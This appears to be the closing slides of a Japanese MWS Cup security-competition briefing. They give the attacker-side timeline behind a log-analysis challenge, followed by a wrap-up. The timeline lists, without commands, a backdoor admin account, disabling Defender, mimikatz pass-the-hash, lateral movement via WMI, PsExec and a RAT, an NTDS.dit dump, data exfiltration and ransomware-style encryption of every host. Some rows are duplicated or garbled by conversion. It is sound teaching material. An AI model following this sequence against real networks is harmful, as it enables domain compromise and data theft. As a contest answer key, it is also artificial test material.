| 13:09:46 | WS01に対してAdministratorへ辞書攻撃                           | attacker |               |
|          | 発見したパスワードでAdministratorでWS01にRDP接                    |          |               |
| 13:11:38 | 称                                                    | attacker |               |
| 13:12:35 | ユーザ情報の確認                                             | WS01     | Administrator |
| 13:12:53 | IPアドレスの確認                                            | WS01     | Administrator |
| 13:13:44 | ローカルユーザの列挙                                           | WS01     | Administrator |
| 13:14:13 | ローカルグループの列挙                                          | WS01     | Administrator |
| 13:14:41 | Administratorsグループのユーザ確認                             | WS01     | Administrator |
| 13:15:55 | バックドアユーザAdministrat0rの作成、パスワード設定                     | WS01     | Administrator |
| 13:16:25 | 管理者グループにAdministrat0rを追加(失敗)                         | WS01     | Administrator |
| 13:17:01 | 管理者グループにAdministrat0rを追加                             | WS01     | Administrator |
| 13:17:31 | 管理者グループに追加されていることを確認                                 | WS01     | Administrator |
| 13:18:16 | Windows Defenderの動作状況確認                              | WS01     | Administrator |
| 13:19:27 | WS01のWindows Defenderのリアルタイム検知無効                     | WS01     | Administrator |
| 13:21:18 | mimikatzを作成                                          | WS01     | Administrator |
| 13:22:05 | mimikatzを実行し、パスワードハッシュをdump                          | WS01     | Administrator |
| 13:24:04 | mimikatzでPass The Hashを実行し、ドメインユーザの<br>AD¥okabeに権限昇格 | WS01     | Administrator |

#### 橙色は重要なイベント(加点対象)

#### グレーはログから確認が難しいイベント

| Time     | Event                                           | host | user                     |
|----------|-------------------------------------------------|------|--------------------------|
| 13:25:42 | ドメインユーザの列挙                                      | WS01 | Administrator (AD¥okabe) |
| 13:26:06 | ドメイングループの列挙                                     | WS01 | Administrator (AD¥okabe) |
| 13:26:35 | Domain Admins グループのユーザ確認                        | WS01 | Administrator (AD¥okabe) |
| 13:27:06 | Domain Computerを確認                              | WS01 | Administrator (AD¥okabe) |
| 13:27:51 | WS02のIPアドレス確認                                   | WS01 | Administrator (AD¥okabe) |
| 13:28:05 | WS03のIPアドレス確認                                   | WS01 | Administrator (AD¥okabe) |
| 13:28:13 | FILE01のIPアドレス確認                                 | WS01 | Administrator (AD¥okabe) |
| 13:29:35 | すべてのファイル共有を確認(失敗)                               | WS01 | Administrator (AD¥okabe) |
| 13:29:55 | ドメインのすべてのファイル共有を確認(失敗)                          | WS01 | Administrator (AD¥okabe) |
| 13:30:54 | ファイルサーバの情報収集                                    | WS01 | Administrator (AD¥okabe) |
| 13:31:40 | kittingディレクトリをZドライブにマウント                        | WS01 | Administrator (AD¥okabe) |
| 13:32:04 | kittingディレクトリのマウント確認                            | WS01 | Administrator (AD¥okabe) |
| 13:32:57 | ファイルサーバから管理アカウントの<br>認証情報 (credentials.txt) を閲覧 | WS01 | Administrator (AD¥okabe) |
## Timeline (2/2)

## 橙色は重要なイベント(加点対象) グレーはログから確認が難しいイベント

| Time     | Event                                                                               | host | user          |
|----------|-------------------------------------------------------------------------------------|------|---------------|
| 13:36:31 | RDPでWS01からWS02にログイン                                                                 | WS02 | kitting       |
| 13:38:20 | WMIを許可                                                                              | WS02 | kitting       |
| 13:39:01 | RDP切断                                                                               | WS02 | kititing      |
| 13:39:31 | 取得したCredentialでWMIが実行できるか確認                                                         | WS01 | Administrator |
| 13:41:15 | WMIを用いてWS02のWindows Defenderのリ<br>アルタイム検知無効                                         | WS01 | Administrator |
| 13:42:04 | WMIを用いてWS02でRATを起動                                                                  | WS01 | Administrator |
| 13:44:16 | Seatbeltによるローカルホスト情報の収集                                                             | WS02 | kitting       |
| 13:46:43 | mimikatzをCovenantの機能を使ってアップロー<br>ド<br>C:¥Users¥kitting¥にmimikatz(notepad.exe)<br>作成 | WS02 | kitting       |
|          |                                                                                     |      |               |
| 13:47:44 | mimikatzを実行し、hashidaのhashを取得                                                        | WS02 | kitting       |
| 13:49:40 | hashidalこ実行させるbatファイルをアップロード                                                        | WS02 | kitting       |
| 13:51:16 | mimikatzでPass The Hashを実行し、ドメインユ<br>ーザのAD¥hashidaに権限昇格                              | WS02 | kitting       |

| ime                                                                  | Event                                                                                                    | host                                                         | user                                                                                                    |
|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 13:55:12                                                             | PsExecを用いてDC01のWindows Defenderのリ<br>アルタイム検知無効                                                                                                    | WS02                                                         | kitting (AD¥hashida)                                                                                                    |
| 13:56:58                                                             | DC01で実行させるbatファイルをアップロード                                                                                                    | WS02                                                         | kitting (AD¥hashida)                                                                                                    |
| 13:58:49                                                             | PsExecを用いてDC01でconfig.batを実行                                                                                                    | WS02                                                         | kitting (AD¥hashida)                                                                                                    |
| 14:01:23                                                             | Windows標準のntdsutilを使ってNTDS.ditを<br>dump                                                                                                    | DC01                                                         | SYSTEM                                                                                                    |
| 14:03:10                                                             | dumpしたフォルダをzip形式に圧縮                                                                                                    | DC01                                                         | SYSTEM                                                                                                    |
| 14:04:22                                                             | dump.zipをRAT経由で持ち出し                                                                                                    | DC01                                                         | SYSTEM                                                                                                    |
| 14:07:09                                                             | FILE01の共有を確認                                                                                                    | WS02                                                         | kitting (AD¥hashida)                                                                                                    |
| 14:08:06                                                             | FILE01の共有フォルダDecelopersのファイルを圧<br>縮                                                                                                    | WS02                                                         | kitting (AD¥hashida)                                                                                                    |
| 14.08.41                                                             | FIL F01の共有フォルダSalesのファイルを圧縮                                                                                                    | WS02                                                         | kitting (AD¥hashida)                                                                                                    |
| 14.00.41                                                             |                                                                                                    |                                                              | <u> </u>                                                                                                    |
| 14:09:46                                                             | Developers.zipをRATt経由で持ち出し                                                                                                    | WS02                                                         | kitting (AD¥hashida)                                                                                                    |
| 14:09:46<br>14:10:17                                                 | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し                                                                                                    | WS02<br>WS02                                                 | kitting (AD¥hashida)<br>kitting (AD¥hashida)                                                                                                    |
| 14:09:46<br>14:10:17                                                 | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し<br>WS01のDefenderを停止                                                                                                    | WS02<br>WS02<br>WS02                                         | kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)                                                                                                    |
| 14:09:46<br>14:10:17<br>14:15:37                                     | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し<br>WS01のDefenderを停止<br>WS01内のすべてのファイルを暗号化                                                                                                    | WS02<br>WS02<br>WS02<br>WS02                                 | kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)                                                                                                    |
| 14:09:46<br>14:10:17<br>14:15:37                                     | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し<br>WS01のDefenderを停止<br>WS01内のすべてのファイルを暗号化<br>WS03のDefenderを停止                                                                                         | WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02                 | kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)                                                                                                 |
| 14:09:46<br>14:10:17<br>14:15:37<br>14:16:58                         | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し<br>WS01のDefenderを停止<br>WS03のDefenderを停止<br>WS03のDefenderを停止<br>WS03内のすべてのファイルを暗号化                                                                     | WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02                 | kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)                                                                         |
| 14:09:46<br>14:10:17<br>14:15:37<br>14:16:58                         | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し<br>WS01のDefenderを停止<br>WS01内のすべてのファイルを暗号化<br>WS03のDefenderを停止<br>WS03内のすべてのファイルを暗号化<br>FILE01のDefenderを停止                                             | WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02 | kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)                                                 |
| 14:09:46<br>14:10:17<br>14:15:37<br>14:16:58<br>14:18:08             | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し<br>WS01のDefenderを停止<br>WS01内のすべてのファイルを暗号化<br>WS03内のすべてのファイルを暗号化<br>FILE01のDefenderを停止<br>FILE01内のすべてのファイルを暗号化                                         | WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02 | kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)                         |
| 14:09:46<br>14:10:17<br>14:15:37<br>14:16:58<br>14:18:08             | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し<br>WS01のDefenderを停止<br>WS03のDefenderを停止<br>WS03内のすべてのファイルを暗号化<br>FILE01のDefenderを停止<br>FILE01内のすべてのファイルを暗号化<br>DC01のDefenderを停止                       | WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02 | kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida) |
| 14:09:46<br>14:10:17<br>14:15:37<br>14:16:58<br>14:18:08<br>14:18:59 | Developers.zipをRATt経由で持ち出し<br>Sales.zipをRAT経由で持出し<br>WS01のDefenderを停止<br>WS03のDefenderを停止<br>WS03内のすべてのファイルを暗号化<br>FILE01のDefenderを停止<br>FILE01内のすべてのファイルを暗号化<br>DC01のDefenderを停止<br>DC01内のすべてのファイルを暗号化 | WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02<br>WS02 | kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida)<br>kitting (AD¥hashida) |

## まとめ

- 今日話したこと
  - 課題4の紹介
  - 今年の課題4振り返り
  - アンケート結果
  - 攻撃者視点での課題解説
- 今年の問題ログは、来年以降のデータセットに収録
- 来年以降も同様の問題を作問予定。
  作問に協力したい方がいれば、ご連絡お待ちしております
- ご意見・ご質問は Slack-MWSの #mwscup までお気軽にどうぞ!

## Thank you for listening

...

ご意見・ご質問は Slack-MWSの #mwscup までお気軽にどうぞ!